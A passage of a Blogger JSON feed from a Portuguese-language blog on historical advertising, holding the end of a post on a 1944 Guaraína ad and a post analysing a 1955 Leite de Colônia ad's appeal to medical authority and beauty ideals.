href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s1787\/anuncio%20antigo%20guaraina%201944.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1944, a Guaraína usa afeto familiar e promessa de segurança para gerar confiança e destacar o produto sem exageros.\" border=\"0\" data-original-height=\"1787\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s16000\/anuncio%20antigo%20guaraina%201944.jpg\" title=\"Em 1944, a Guaraína usa afeto familiar e promessa de segurança para gerar confiança e destacar o produto sem exageros.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5896527167636414960\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/guaraina-1944.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5896527167636414960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5896527167636414960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/guaraina-1944.html","title":"Guaraína - 1944"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s72-c\/anuncio%20antigo%20guaraina%201944.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3444102914390644977"},"published":{"$t":"2026-01-24T11:00:00.006-03:00"},"updated":{"$t":"2026-01-24T11:00:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Leite de Colônia - 1955"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+de+Col%C3%B4nia\" target=\"_blank\"\u003ELeite de Colônia\u003C\/a\u003E mergulha direto no universo da beleza feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, quando cuidar da pele era quase um ritual diário. A imagem da mulher sorridente, confiante e bem arrumada traduz o ideal de juventude eterna tão valorizado na época. O texto conversa com o medo do tempo passar, tratando rugas, manchas e flacidez como inimigos a serem combatidos. A promessa é simples e sedutora: manter o encanto da pele com um gesto cotidiano. Tudo é apresentado como algo acessível, fácil e quase mágico. Beleza aqui é disciplina, cuidado e constância.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica para legitimar o produto. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1955\" target=\"_blank\"\u003E1955\u003C\/a\u003E, o Leite de Colônia é descrito não só como cosmético, mas como tratamento com “ação medicinal”. A linguagem mistura ciência e vaidade, criando confiança no consumo contínuo. O discurso reforça padrões estéticos femininos da época, associando juventude a valor social. Mais do que vender um líquido, a marca vende a ideia de prevenção e controle do envelhecimento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s2452\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" border=\"0\" data-original-height=\"2452\" data-original-width=\"1616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s16000\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" title=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3444102914390644977\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html","title":"Leite de Colônia - 1955"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s72-c\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});